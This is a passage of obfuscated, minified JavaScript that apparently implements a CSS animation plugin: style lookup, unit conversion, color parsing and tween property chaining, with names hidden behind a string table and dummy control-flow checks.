h0I>=0?(U7I=3===h0I?H9W.v3W(150):B0I[h0I],l7I=H9W.v3W(2236)+U7I[H9W.v3W(673)]()+H9W.v3W(2236),U7I+c0I):null;};M7I=r4I[H9W.p3W(1727)]?r4I[H9W.p3W(1727)][H9W.v3W(1165)]:function(){};i4I=B4I[H9W.p3W(2028)]=function(f0I,F0I,T0I,r0I,l0I){var v0I;return D7I||H9W.v3W(2114)!==F0I?(!r0I&&f0I[H9W.v3W(1037)][F0I]?v0I=f0I[H9W.v3W(1037)][F0I]:(T0I=T0I||M7I(f0I))?v0I=T0I[F0I]||T0I[H9W.p3W(650)](F0I)||T0I[H9W.p3W(650)](F0I[H9W.v3W(882)](f7I,H9W.p3W(321))[H9W.v3W(673)]()):f0I[H9W.v3W(299)]&&(v0I=f0I[H9W.v3W(299)][F0I]),null==l0I||v0I&&H9W.p3W(672)!==v0I&&H9W.v3W(1218)!==v0I&&H9W.v3W(491)!==v0I?v0I:l0I):G0I(f0I);};P7I=G7I[H9W.v3W(530)]=function(P2v,e2v,o2v,J2v,p2v){var m2v,G2v,a2v,b2v,V2v,q2v,n2v,Z3P;if(H9W.p3W(782)===J2v||!J2v){return o2v;}if(H9W.p3W(1218)===J2v||!o2v){return 0;}b2v=Z0I[H9W.p3W(2280)](e2v);V2v=P2v;q2v=a7I[H9W.p3W(1037)];H9W.P17(55);n2v=H9W.W17(0,o2v);if(n2v&&(o2v=-o2v),H9W.p3W(2123)===J2v&&-1!==e2v[H9W.v3W(951)](H9W.p3W(616))){m2v=o2v/100*(b2v?P2v[H9W.v3W(553)]:P2v[H9W.p3W(2199)]);}else{if(q2v[H9W.v3W(1862)]=H9W.p3W(1887)+i4I(P2v,H9W.v3W(1524))+H9W.v3W(1956),H9W.p3W(2123)!==J2v&&V2v[H9W.v3W(796)]){H9W.E17(4);q2v[b2v?H9W.v3W(1322):H9W.v3W(1580)]=H9W.X17(o2v,J2v);}else{if(V2v=P2v[H9W.p3W(2065)]||r4I[H9W.v3W(1375)],G2v=V2v[H9W.v3W(1292)],a2v=K7I[H9W.v3W(2215)][H9W.v3W(1751)],G2v&&b2v&&G2v[H9W.v3W(2237)]===a2v){H9W.E17(22);Z3P=H9W.W17(11,16,110,15);return G2v[H9W.v3W(1925)]*o2v/Z3P;}H9W.E17(4);q2v[b2v?H9W.v3W(1925):H9W.v3W(196)]=H9W.W17(o2v,J2v);}V2v[H9W.v3W(796)](a7I);m2v=parseFloat(a7I[b2v?H9W.v3W(1622):H9W.v3W(869)]);V2v[H9W.p3W(1947)](a7I);b2v&&H9W.p3W(2123)===J2v&&B4I[H9W.p3W(780)]!==!1&&(G2v=V2v[H9W.p3W(1292)]=V2v[H9W.v3W(1292)]||{},G2v[H9W.v3W(2237)]=a2v,G2v[H9W.p3W(1925)]=100*(m2v/o2v));0!==m2v||p2v||(m2v=P7I(P2v,e2v,o2v,J2v,!0));}return n2v?-m2v:m2v;};F7I=G7I[H9W.p3W(719)]=function(k2v,t2v,L2v){var D2v,M2v;if(H9W.v3W(441)!==i4I(k2v,H9W.v3W(1524),L2v)){return 0;}D2v=H9W.p3W(2094)===t2v?H9W.p3W(565):H9W.v3W(126);H9W.P17(4);M2v=i4I(k2v,H9W.X17(H9W.p3W(149),D2v),L2v);return k2v[H9W.p3W(1548)+D2v]-(P7I(k2v,t2v,parseFloat(M2v),M2v[H9W.p3W(882)](y7I,H9W.v3W(2352)))||0);};t7I=function(u2v,j2v){var R2v,x2v,W2v,Q2v,J7P,a7P,t7P;Q2v={};if(j2v=j2v||M7I(u2v,null))if(R2v=j2v[H9W.p3W(1998)])for(;--R2v>-1;){W2v=j2v[R2v];(-1===W2v[H9W.p3W(951)](H9W.p3W(1634))||q0I===W2v)&&(Q2v[W2v[H9W.v3W(882)](T7I,e0I)]=j2v[H9W.v3W(650)](W2v));}else for(R2v in j2v){(-1===R2v[H9W.v3W(951)](H9W.p3W(1005))||T4I===R2v)&&(Q2v[R2v]=j2v[R2v]);}else if(j2v=u2v[H9W.v3W(299)]||u2v[H9W.v3W(1037)])for(R2v in j2v){H9W.p3W(1768)==typeof R2v&&void 0===Q2v[R2v]&&(Q2v[R2v[H9W.p3W(882)](T7I,e0I)]=j2v[R2v]);}J7P=2138515968,a7P=1862718402,t7P=2;for(var U5P=1;H9W.S7P(U5P.toString(),U5P.toString().length,4590)!==J7P;U5P++){return D7I||(Q2v[H9W.v3W(2114)]=G0I(u2v)),x2v=R7I(u2v,j2v,!1),Q2v[H9W.v3W(1361)]=x2v[H9W.p3W(1361)],Q2v[H9W.v3W(2313)]=x2v[H9W.v3W(2313)],Q2v[H9W.p3W(2023)]=x2v[H9W.p3W(2023)],Q2v[H9W.p3W(2106)]=x2v[H9W.p3W(2106)],Q2v[H9W.v3W(1295)]=x2v[3740<333.27?4.87:H9W.p3W(1295)],Q2v[H9W.p3W(1838)]=x2v[H9W.v3W(1838)],o7I&&(Q2v[H9W.p3W(317)]=x2v[H9W.p3W(317)],Q2v[H9W.v3W(233)]=x2v[H9W.v3W(233)],Q2v[H9W.v3W(426)]=x2v[H9W.p3W(426)],Q2v[H9W.v3W(173)]=x2v[H9W.p3W(173)]),Q2v[H9W.v3W(2000)]&&delete Q2v[H9W.p3W(2000)],Q2v;}if(H9W.S7P(t7P.toString(),t7P.toString().length,60143)!==a7P){return D7I&&(Q2v[H9W.v3W(1295)]=G0I(u2v)),x2v=R7I(u2v,j2v,-7),Q2v[H9W.p3W(1361)]=x2v[H9W.v3W(2023)],Q2v[H9W.v3W(1295)]=x2v[H9W.v3W(2106)],Q2v[H9W.v3W(233)]=x2v[H9W.v3W(2106)],Q2v[H9W.p3W(426)]=x2v[H9W.v3W(1838)],Q2v[H9W.v3W(426)]=x2v[H9W.p3W(2023)],Q2v[H9W.v3W(173)]=x2v[H9W.p3W(2000)],o7I||(Q2v[H9W.p3W(2106)]=x2v[H9W.p3W(426)],Q2v[H9W.p3W(2023)]=x2v[H9W.p3W(2023)],Q2v[H9W.v3W(2023)]=x2v[H9W.p3W(1295)],Q2v[H9W.p3W(1295)]=x2v[H9W.p3W(2000)]),Q2v[H9W.p3W(173)]||+Q2v[H9W.v3W(173)],Q2v;}};B7I=function(I2v,C2v,K2v,H2v,g2v){var y2v,S2v,w2v,Z2v,O2v;Z2v={};O2v=I2v[H9W.v3W(1037)];for(S2v in K2v){H9W.p3W(1862)!==S2v&&H9W.p3W(1998)!==S2v&&isNaN(S2v)&&(C2v[S2v]!==(y2v=K2v[S2v])||g2v&&g2v[S2v])&&-1===S2v[H9W.v3W(951)](H9W.v3W(1550))&&(H9W.p3W(651)==typeof y2v||H9W.p3W(1768)==typeof y2v)&&(Z2v[S2v]=H9W.v3W(1218)!==y2v||H9W.v3W(2094)!==S2v&&H9W.v3W(1340)!==S2v?H9W.p3W(2352)!==y2v&&H9W.p3W(1218)!==y2v&&H9W.v3W(672)!==y2v||H9W.v3W(1768)!=typeof C2v[S2v]||H9W.p3W(2352)===C2v[S2v][H9W.p3W(882)](h7I,H9W.v3W(2352))?y2v:0:F7I(I2v,S2v),void 0!==O2v[S2v]&&(w2v=new A7I(O2v,S2v,O2v[S2v],w2v)));}if(H2v)for(S2v in H2v){H9W.p3W(641)!==S2v&&(Z2v[S2v]=H2v[S2v]);}return{'\x64\x69\x66\x73':Z2v,'\x66\x69\x72\x73\x74\x4d\x50\x54':w2v};};M0I={'\x68\x65\x69\x67\x68\x74':[H9W.p3W(126),H9W.v3W(2108)],'\x77\x69\x64\x74\x68':[H9W.v3W(565),H9W.v3W(79)]};Q0I=[H9W.p3W(1210),H9W.v3W(165),H9W.v3W(408),H9W.v3W(1238)];j0I=function(X2v,U2v,E2v){var Y2v,A2v,s2v;Y2v=parseFloat(H9W.p3W(1925)===U2v?X2v[H9W.p3W(1622)]:X2v[H9W.v3W(869)]);A2v=M0I[U2v];s2v=A2v[H9W.p3W(1998)];for(E2v=E2v||M7I(X2v,null);--s2v>-1;){Y2v-=parseFloat(i4I(X2v,H9W.v3W(915)+A2v[s2v],E2v,!0))||0;Y2v-=parseFloat(i4I(X2v,H9W.v3W(616)+A2v[s2v]+H9W.v3W(591),E2v,!0))||0;}return Y2v;};L7I=function(N2v,c2v){var d2v,z2v,h2v;(null==N2v||H9W.p3W(2352)===N2v||H9W.v3W(1218)===N2v||H9W.p3W(491)===N2v)&&(N2v=H9W.v3W(721));d2v=N2v[H9W.v3W(404)](H9W.p3W(2012));z2v=-1!==N2v[H9W.p3W(951)](H9W.v3W(2094))?H9W.v3W(1678):-1!==N2v[H9W.v3W(951)](H9W.v3W(60))?H9W.p3W(1399):d2v[0];h2v=-1!==N2v[H9W.v3W(951)](H9W.v3W(1340))?H9W.v3W(1678):-1!==N2v[H9W.v3W(951)](H9W.p3W(107))?H9W.v3W(1399):d2v[1];return null==h2v?h2v=H9W.p3W(1441)===z2v?H9W.v3W(1598):H9W.v3W(1972):H9W.v3W(1441)===h2v&&(h2v=H9W.v3W(1598)),(H9W.p3W(1441)===z2v||isNaN(parseFloat(z2v))&&-1===(z2v+H9W.p3W(2352))[H9W.p3W(951)](H9W.p3W(656)))&&(z2v=H9W.v3W(1598)),N2v=z2v+H9W.p3W(2012)+h2v+(d2v[H9W.v3W(1998)]>2?H9W.v3W(2012)+d2v[2]:H9W.v3W(2352)),c2v&&(c2v[H9W.v3W(449)]=-1!==z2v[H9W.p3W(951)](H9W.v3W(2123)),c2v[H9W.p3W(1846)]=-1!==h2v[H9W.v3W(951)](H9W.v3W(2123)),c2v[H9W.v3W(325)]=H9W.p3W(656)===z2v[H9W.v3W(461)](1),c2v[H9W.p3W(1350)]=H9W.v3W(656)===h2v[H9W.p3W(461)](1),c2v[H9W.p3W(435)]=parseFloat(z2v[H9W.p3W(882)](h7I,H9W.p3W(2352))),c2v[H9W.v3W(1921)]=parseFloat(h2v[H9W.v3W(882)](h7I,H9W.p3W(2352))),c2v[H9W.p3W(1516)]=N2v),c2v||N2v;};m0I=function(B2v,i2v){return H9W.v3W(1768)==typeof B2v&&H9W.v3W(656)===B2v[H9W.p3W(461)](1)?parseInt(B2v[H9W.v3W(461)](0)+H9W.p3W(813),10)*parseFloat(B2v[H9W.v3W(2324)](2)):parseFloat(B2v)-parseFloat(i2v);};V7I=function(v2v,F2v){return null==v2v?F2v:H9W.p3W(1768)==typeof v2v&&H9W.v3W(656)===v2v[H9W.p3W(461)](1)?parseInt(v2v[H9W.p3W(461)](0)+H9W.p3W(813),10)*parseFloat(v2v[H9W.v3W(2324)](2))+F2v:parseFloat(v2v);};Q7I=function(l2v,o3v,b3v,G3v){var T2v,J3v,f2v,r2v,m3v,V3v;V3v=1e-6;return null==l2v?r2v=o3v:H9W.v3W(651)==typeof l2v?r2v=l2v:(T2v=360,J3v=l2v[H9W.v3W(404)]((8391,883.89)==171.97?(238.13,5.76e+3):H9W.v3W(1874)),m3v=H9W.v3W(656)===l2v[H9W.p3W(461)](1),f2v=(m3v?parseInt(l2v[H9W.p3W(461)](0)+H9W.p3W(813),10)*parseFloat(J3v[0][H9W.v3W(2324)](2)):parseFloat(J3v[0]))*(-1===l2v[H9W.v3W(951)](H9W.v3W(1057))?1:n7I)-(m3v?0:o3v),J3v[H9W.p3W(1998)]&&(G3v&&(G3v[b3v]=o3v+f2v),-1!==l2v[H9W.v3W(951)](H9W.p3W(1221))&&(f2v%=T2v,f2v!==f2v%(T2v/2)&&(f2v=0>f2v?f2v+T2v:f2v-T2v)),-1!==l2v[H9W.v3W(951)](H9W.p3W(1498))&&0>f2v?f2v=(f2v+9999999999*T2v)%T2v-(0|f2v/T2v)*T2v:-1!==l2v[H9W.v3W(951)](H9W.v3W(2070))&&f2v>0&&(f2v=(f2v-9999999999*T2v)%T2v-(0|f2v/T2v)*T2v)),r2v=o3v+f2v),V3v>r2v&&r2v>-V3v&&(r2v=0),r2v;};k7I={'\x6c\x69\x6d\x65':[0,255,0],'\x70\x75\x72\x70\x6c\x65':[128,0,128],'\x62\x6c\x61\x63\x6b':[0,0,0],'\x72\x65\x64':[255,0,0],'\x79\x65\x6c\x6c\x6f\x77':[255,255,0],'\x62\x6c\x75\x65':[0,0,255],'\x63\x79\x61\x6e':[0,255,255],'\x6e\x61\x76\x79':[0,0,128],'\x73\x69\x6c\x76\x65\x72':[192,192,192],'\x6f\x6c\x69\x76\x65':[128,128,0],'\x67\x72\x65\x65\x6e':[0,128,0],'\x67\x72\x61\x79':[128,128,128],'\x6f\x72\x61\x6e\x67\x65':[255,165,0],'\x77\x68\x69\x74\x65':[255,255,255],'\x70\x69\x6e\x6b':[255,192,203],'\x74\x65\x61\x6c':[0,128,128],'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74':[255,255,255,0],'\x61\x71\x75\x61':[0,255,255],'\x66\x75\x63\x68\x73\x69\x61':[255,0,255],'\x6d\x61\x72\x6f\x6f\x6e':[128,0,0]};c7I=function(P3v,q3v,a3v){return P3v=0>P3v?P3v+1:P3v>1?P3v-1:P3v,0|255*(1>6*P3v?q3v+6*(a3v-q3v)*P3v:.5>P3v?a3v:2>3*P3v?q3v+6*(a3v-q3v)*(2/3-P3v):q3v)+.5;};z7I=B4I[H9W.p3W(2306)]=function(e3v){var p3v,n3v,t3v,D3v,M3v,k3v;return e3v&&H9W.v3W(2352)!==e3v?H9W.v3W(651)==typeof e3v?[e3v>>16,255&e3v>>8,255&e3v]:(H9W.p3W(824)===e3v[H9W.v3W(461)](e3v[H9W.p3W(1998)]-1)&&(e3v=e3v[H9W.v3W(2324)](0,e3v[H9W.v3W(1998)]-1)),k7I[e3v]?k7I[e3v]:H9W.p3W(2229)===e3v[H9W.v3W(461)](0)?(4===e3v[H9W.p3W(1998)]&&(p3v=e3v[H9W.v3W(461)](1),n3v=e3v[H9W.p3W(461)](2),t3v=e3v[H9W.v3W(461)](3),e3v=H9W.v3W(2229)+p3v+p3v+n3v+n3v+t3v+t3v),e3v=parseInt(e3v[H9W.p3W(2324)](1),16),[e3v>>16,255&e3v>>8,255&e3v]):H9W.p3W(23)===e3v[H9W.v3W(2324)](0,3)?(e3v=e3v[H9W.p3W(1416)](Z7I),D3v=Number(e3v[0])%360/360,M3v=Number(e3v[1])/100,k3v=Number(e3v[2])/100,n3v=.5>=k3v?k3v*(M3v+1):k3v+M3v-k3v*M3v,p3v=2*k3v-n3v,e3v[H9W.v3W(1998)]>3&&(e3v[3]=Number(e3v[3])),e3v[0]=c7I(D3v+1/3,p3v,n3v),e3v[1]=c7I(D3v,p3v,n3v),e3v[2]=c7I(D3v-1/3,p3v,n3v),e3v):(e3v=e3v[H9W.p3W(1416)](Z7I)||k7I[H9W.v3W(323)],e3v[0]=Number(e3v[0]),e3v[1]=Number(e3v[1]),e3v[2]=Number(e3v[2]),e3v[H9W.p3W(1998)]>3&&(e3v[3]=Number(e3v[3])),e3v)):k7I[H9W.p3W(576)];};p7I=H9W.v3W(2307);for(d4I in k7I){H9W.E17(6);p7I+=H9W.W17(d4I,H9W.v3W(268),H9W.v3W(817));}H9W.E17(4);p7I=RegExp(H9W.X17(p7I,H9W.p3W(1289)),H9W.p3W(1250));r7I=function(L3v,C3v,Z3v,O3v){var u3v,x3v,R3v,y3v,S3v,j3v,Q3v,W3v;if(null==L3v){return function(H3v){return H3v;};}x3v=C3v?(L3v[H9W.v3W(1416)](p7I)||[H9W.v3W(2352)])[0]:H9W.p3W(2352);R3v=L3v[H9W.p3W(404)](x3v)[H9W.p3W(64)](H9W.p3W(2352))[H9W.p3W(1416)](s7I)||[];y3v=L3v[H9W.v3W(2324)](0,L3v[H9W.v3W(951)](R3v[0]));S3v=H9W.v3W(1289)===L3v[H9W.p3W(461)](L3v[H9W.v3W(1998)]-1)?H9W.p3W(1289):H9W.p3W(2352);j3v=-1!==L3v[H9W.v3W(951)](H9W.v3W(2012))?H9W.v3W(2012):H9W.v3W(824);Q3v=R3v[H9W.p3W(1998)];W3v=Q3v>0?R3v[0][H9W.v3W(882)](Z7I,H9W.p3W(2352)):H9W.v3W(2352);return Q3v?u3v=C3v?function(g3v){var X3v,I3v,w3v,K3v,C3P;if(H9W.p3W(651)==typeof g3v){g3v+=W3v;}else if(O3v&&m7I[H9W.p3W(2280)](g3v)){for(K3v=g3v[H9W.v3W(882)](m7I,H9W.v3W(268))[H9W.p3W(404)](H9W.p3W(268)),w3v=0;K3v[H9W.p3W(1998)]>w3v;w3v++){K3v[w3v]=u3v(K3v[w3v]);}return K3v[H9W.p3W(64)](H9W.p3W(824));}if(X3v=(g3v[H9W.v3W(1416)](p7I)||[x3v])[0],I3v=g3v[H9W.v3W(404)](X3v)[H9W.p3W(64)](H9W.v3W(2352))[H9W.p3W(1416)](s7I)||[],w3v=I3v[H9W.v3W(1998)],Q3v>w3v--)for(;Q3v>++w3v;){I3v[w3v]=Z3v?I3v[0|(w3v-1)/2]:R3v[w3v];}H9W.E17(56);C3P=H9W.X17(144,11,13);return y3v+I3v[H9W.v3W(64)](j3v)+j3v+X3v+S3v+(C3P!==g3v[H9W.v3W(951)](H9W.v3W(919))?H9W.p3W(75):H9W.p3W(2352));}:function(Y3v){var A3v,s3v,E3v;if(H9W.p3W(651)==typeof Y3v){Y3v+=W3v;}else if(O3v&&m7I[H9W.p3W(2280)](Y3v)){for(s3v=Y3v[H9W.v3W(882)](m7I,H9W.p3W(268))[H9W.v3W(404)](H9W.p3W(268)),E3v=0;s3v[H9W.v3W(1998)]>E3v;E3v++){s3v[E3v]=u3v(s3v[E3v]);}return s3v[H9W.v3W(64)](H9W.p3W(824));}if(A3v=Y3v[H9W.p3W(1416)](s7I)||[],E3v=A3v[H9W.p3W(1998)],Q3v>E3v--)for(;Q3v>++E3v;){A3v[E3v]=Z3v?A3v[0|(E3v-1)/2]:R3v[E3v];}return y3v+A3v[H9W.v3W(64)](j3v)+S3v;}:function(U3v){return U3v;};};w7I=function(N3v){return N3v=N3v[H9W.v3W(404)]((442,190.25)<=(549.24,1950)?H9W.p3W(824):(7.54e+3,0xb84)),function(d3v,B3v,f3v,i3v,v3v,F3v,h3v){var z3v,c3v;c3v=(B3v+H9W.p3W(2352))[H9W.p3W(404)](H9W.p3W(2012));for(h3v={},z3v=0;4>z3v;z3v++){h3v[N3v[z3v]]=c3v[z3v]=c3v[z3v]||c3v[(z3v-1)/2>>0];}return i3v[H9W.p3W(788)](d3v,h3v,v3v,F3v);};};A7I=(G7I[H9W.v3W(448)]=function(b9v){var H3P;this[H9W.v3W(219)][H9W.p3W(1195)](b9v);for(var r3v,T3v,J9v,V9v,o9v=this[H9W.p3W(512)],m9v=o9v[H9W.v3W(336)],l3v=o9v[H9W.p3W(436)],G9v=1e-6;l3v;){r3v=m9v[l3v[H9W.p3W(1516)]];l3v[H9W.p3W(235)]?r3v=Math[H9W.p3W(1251)](r3v):G9v>r3v&&r3v>-G9v&&(r3v=0);l3v[H9W.v3W(248)][l3v[H9W.v3W(2142)]]=r3v;l3v=l3v[H9W.p3W(2310)];}if(o9v[H9W.v3W(569)]&&(o9v[H9W.p3W(569)][H9W.v3W(1361)]=m9v[H9W.p3W(1361)]),1===b9v)for(l3v=o9v[H9W.p3W(436)];l3v;){if(T3v=l3v[H9W.v3W(248)],T3v[H9W.p3W(1196)]){if(1===T3v[H9W.p3W(1196)]){for(V9v=T3v[H9W.p3W(1108)]+T3v[H9W.v3W(1062)]+T3v[H9W.p3W(1961)],J9v=1;T3v[H9W.v3W(2288)]>J9v;J9v++){H9W.E17(57);H3P=H9W.X17(11,15,16,11);V9v+=T3v[H9W.v3W(1099)+J9v]+T3v[H9W.p3W(1064)+(J9v+H3P)];}T3v[H9W.p3W(2264)]=V9v;}}else{T3v[H9W.p3W(2264)]=T3v[H9W.v3W(1062)]+T3v[H9W.p3W(1108)];}l3v=l3v[H9W.v3W(2310)];}},function(q9v,a9v,e9v,P9v,n9v){this[H9W.p3W(248)]=q9v;this[H9W.v3W(2142)]=a9v;this[H9W.v3W(1516)]=e9v;this[H9W.p3W(235)]=n9v;P9v&&(P9v[H9W.p3W(907)]=this,this[H9W.p3W(2310)]=P9v);});f4I=(G7I[H9W.v3W(979)]=function(O9v,u9v,L9v,p9v,Z9v,j9v){var x9v,k9v,D9v,t9v,W9v,M9v,R9v,Q9v,S9v,y9v;M9v=p9v;R9v={};Q9v={};S9v=L9v[H9W.p3W(1409)];y9v=C7I;for(L9v[H9W.p3W(1409)]=null,C7I=u9v,p9v=W9v=L9v[H9W.v3W(788)](O9v,u9v,p9v,Z9v),C7I=y9v,j9v&&(L9v[H9W.v3W(1409)]=S9v,M9v&&(M9v[H9W.p3W(907)]=null,M9v[H9W.v3W(907)]&&(M9v[H9W.p3W(907)][H9W.v3W(2310)]=null)));p9v&&p9v!==M9v;){if(1>=p9v[H9W.v3W(1196)]&&(k9v=p9v[H9W.p3W(2142)],Q9v[k9v]=p9v[H9W.p3W(1062)]+p9v[H9W.v3W(83)],R9v[k9v]=p9v[H9W.p3W(1062)],j9v||(t9v=new A7I(p9v,H9W.v3W(1062),k9v,t9v,p9v[H9W.p3W(235)]),p9v[H9W.v3W(83)]=0),1===p9v[H9W.p3W(1196)]))for(x9v=p9v[H9W.p3W(2288)];--x9v>0;){D9v=H9W.p3W(1099)+x9v;k9v=p9v[H9W.v3W(2142)]+H9W.p3W(1874)+D9v;Q9v[k9v]=p9v[H9W.p3W(512)][D9v];R9v[k9v]=p9v[D9v];j9v||(t9v=new A7I(p9v,D9v,k9v,t9v,p9v[H9W.p3W(1142)][D9v]));}p9v=p9v[H9W.p3W(2310)];}return{'\x66\x69\x72\x73\x74\x4d\x50\x54':t9v,'\x70\x74':W9v,'\x65\x6e\x64':Q9v,'\x70\x72\x6f\x78\x79':R9v};},G7I[H9W.p3W(768)]=function(K9v,g9v,C9v,I9v,H9v,A9v,s9v,Y9v,X9v,E9v,w9v){this[H9W.p3W(248)]=K9v;this[H9W.v3W(2142)]=g9v;this[H9W.p3W(1062)]=C9v;this[H9W.p3W(83)]=I9v;this[H9W.p3W(1382)]=s9v||g9v;K9v instanceof f4I||a0I[H9W.v3W(604)](this[H9W.v3W(1382)]);this[H9W.v3W(235)]=Y9v;this[H9W.p3W(1196)]=A9v||0;X9v&&(this[H9W.p3W(1397)]=X9v,O7I=!0);this[H9W.p3W(1219)]=void 0===E9v?C9v:E9v;this[H9W.p3W(2264)]=void 0===w9v?C9v+I9v:w9v;H9v&&(this[H9W.v3W(2310)]=H9v,H9v[H9W.p3W(907)]=this);});S7I=B4I[H9W.p3W(2188)]=function(q5v,p5v,l9v,o5v,n5v,P5v,U9v,e5v,a5v,b5v){var c9v,i9v,B9v,N9v,z9v,J5v,V5v,T9v,v9v,m5v,f9v,F9v,h9v,d9v,r9v,G5v,Y4P,V4P,s4P;l9v=l9v||P5v||H9W.v3W(2352);U9v=new f4I(q5v,p5v,0,0,U9v,b5v?2:1,null,!1,e5v,l9v,o5v);o5v+=H9W.p3W(2352);h9v=l9v[H9W.v3W(404)](H9W.v3W(1156))[H9W.p3W(64)](H9W.p3W(824))[H9W.v3W(404)](H9W.p3W(2012));d9v=o5v[H9W.p3W(404)](H9W.p3W(1156))[H9W.p3W(64)](H9W.p3W(824))[H9W.v3W(404)](301.84!==(1520,7880)?H9W.v3W(2012):(H9W.v3W(640),9.68e+3));r9v=h9v[H9W.v3W(1998)];H9W.E17(46);G5v=H9W.W17(P0I,1);for((-1!==o5v[H9W.p3W(951)](H9W.v3W(824))||-1!==l9v[H9W.v3W(951)](H9W.p3W(824)))&&(h9v=h9v[H9W.p3W(64)](H9W.v3W(2012))[H9W.p3W(882)](m7I,H9W.p3W(1156))[H9W.v3W(404)](H9W.p3W(2012)),d9v=d9v[H9W.v3W(64)](H9W.p3W(2012))[H9W.v3W(882)](m7I,H9W.p3W(1156))[H9W.p3W(404)](9390<7200?(634.44,192.91):H9W.p3W(2012)),r9v=h9v[H9W.v3W(1998)]),r9v!==d9v[H9W.v3W(1998)]&&(h9v=(P5v||H9W.p3W(2352))[H9W.p3W(404)](H9W.v3W(2012)),r9v=h9v[H9W.v3W(1998)]),U9v[H9W.v3W(219)]=a5v,U9v[H9W.p3W(1195)]=b5v,c9v=0;r9v>c9v;c9v++)if(N9v=h9v[c9v],z9v=d9v[c9v],T9v=parseFloat(N9v),T9v||0===T9v){U9v[H9W.v3W(2303)](H9W.p3W(2352),T9v,m0I(z9v,T9v),z9v[H9W.v3W(882)](J0I,H9W.p3W(2352)),G5v&&-1!==z9v[H9W.v3W(951)](H9W.p3W(782)),!0);}else if(n5v&&(H9W.p3W(2229)===N9v[H9W.p3W(461)](0)||k7I[N9v]||v7I[H9W.v3W(2280)](N9v))){F9v=H9W.v3W(824)===z9v[H9W.v3W(461)](z9v[H9W.p3W(1998)]-1)?H9W.p3W(1671):H9W.v3W(1289);N9v=z7I(N9v);z9v=z7I(z9v);v9v=N9v[H9W.p3W(1998)]+z9v[H9W.p3W(1998)]>6;v9v&&!D7I&&0===z9v[3]?(U9v[H9W.p3W(1064)+U9v[H9W.p3W(2288)]]+=U9v[H9W.p3W(2288)]?H9W.p3W(1176):H9W.v3W(323),U9v[H9W.v3W(2264)]=U9v[H9W.v3W(2264)][H9W.p3W(404)](d9v[c9v])[H9W.v3W(64)](H9W.v3W(323))):(D7I||(v9v=!1),U9v[H9W.p3W(2303)](v9v?H9W.v3W(1505):H9W.v3W(886),N9v[0],z9v[0]-N9v[0],H9W.v3W(824),!0,!0)[H9W.v3W(2303)](H9W.v3W(2352),N9v[1],z9v[1]-N9v[1],H9W.v3W(824),!0)[H9W.v3W(2303)](H9W.v3W(2352),N9v[2],z9v[2]-N9v[2],v9v?H9W.p3W(824):F9v,!0),v9v&&(N9v=4>N9v[H9W.p3W(1998)]?1:N9v[3],U9v[H9W.p3W(2303)](H9W.p3W(2352),N9v,(4>z9v[H9W.v3W(1998)]?1:z9v[3])-N9v,F9v,!1)));}else if(J5v=N9v[H9W.v3W(1416)](Z7I)){if(V5v=z9v[H9W.p3W(1416)](J0I),!V5v||V5v[H9W.p3W(1998)]!==J5v[H9W.v3W(1998)]){return U9v;}for(B9v=0,i9v=0;J5v[H9W.v3W(1998)]>i9v;i9v++){f9v=J5v[i9v];m5v=N9v[H9W.p3W(951)](f9v,B9v);U9v[H9W.p3W(2303)](N9v[H9W.p3W(2324)](B9v,m5v-B9v),Number(f9v),m0I(V5v[i9v],f9v),H9W.p3W(2352),G5v&&H9W.p3W(782)===N9v[H9W.p3W(2324)](m5v+f9v[H9W.v3W(1998)],2),0===i9v);B9v=m5v+f9v[H9W.p3W(1998)];}U9v[H9W.p3W(1064)+U9v[H9W.v3W(2288)]]+=N9v[H9W.v3W(2324)](B9v);}else{U9v[H9W.v3W(1064)+U9v[H9W.p3W(2288)]]+=U9v[H9W.p3W(2288)]?H9W.p3W(2012)+N9v:N9v;}if(-1!==o5v[H9W.v3W(951)](H9W.v3W(656))&&U9v[H9W.v3W(512)]){for(F9v=U9v[H9W.v3W(1108)]+U9v[H9W.v3W(512)][H9W.v3W(1062)],c9v=1;U9v[H9W.v3W(2288)]>c9v;c9v++){F9v+=U9v[H9W.v3W(1064)+c9v]+U9v[H9W.v3W(512)][H9W.v3W(1099)+c9v];}U9v[H9W.p3W(2264)]=F9v+U9v[H9W.v3W(1064)+c9v];}Y4P=99884179,V4P=-679032493,s4P=2;for(var K4P=1;H9W.S7P(K4P.toString(),K4P.toString().length,56560)!==Y4P;K4P++){return U9v[H9W.v3W(1832)]&&(U9v[H9W.p3W(1108)]=+8,U9v[H9W.p3W(2264)]=U9v[H9W.v3W(2264)]),U9v[H9W.v3W(1832)]&&U9v;}if(H9W.b7P(s4P.toString(),s4P.toString().length,59229)!==V4P){return U9v[H9W.v3W(2288)]||(U9v[H9W.v3W(1196)]=-1,U9v[H9W.p3W(1108)]=U9v[H9W.v3W(2264)]),U9v[H9W.p3W(1832)]||U9v;}};l4I=9;for(d4I=f4I[H9W.v3W(2124)],d4I[H9W.p3W(2288)]=d4I[H9W.p3W(1397)]=0;--l4I>0;){d4I[H9W.p3W(1099)+l4I]=0;d4I[H9W.v3W(1064)+l4I]=H9W.v3W(2352);}d4I[H9W.v3W(1108)]=H9W.v3W(2352);d4I[H9W.v3W(2310)]=d4I[H9W.v3W(907)]=d4I[H9W.v3W(1832)]=d4I[H9W.p3W(512)]=d4I[H9W.p3W(219)]=d4I[H9W.p3W(1195)]=d4I[H9W.v3W(1142)]=null;d4I[H9W.v3W(2303)]=function(Q5v,M5v,t5v,R5v,L5v,j5v){var k5v,D5v;k5v=this;D5v=k5v[H9W.p3W(2288)];return k5v[H9W.p3W(1064)+D5v]+=j5v&&D5v?H9W.v3W(2012)+Q5v:Q5v||H9W.v3W(2352),t5v||0===D5v||k5v[H9W.v3W(219)]?(k5v[H9W.p3W(2288)]++,k5v[H9W.p3W(1196)]=k5v[H9W.v3W(1195)]?2:1,k5v[H9W.v3W(1064)+k5v[H9W.p3W(2288)]]=R5v||H9W.p3W(2352),D5v>0?(k5v[H9W.p3W(512)][H9W.p3W(1099)+D5v]=M5v+t5v,k5v[H9W.p3W(1142)][H9W.p3W(1099)+D5v]=L5v,k5v[H9W.p3W(1099)+D5v]=M5v,k5v[H9W.v3W(219)]||(k5v[H9W.p3W(1832)]=new 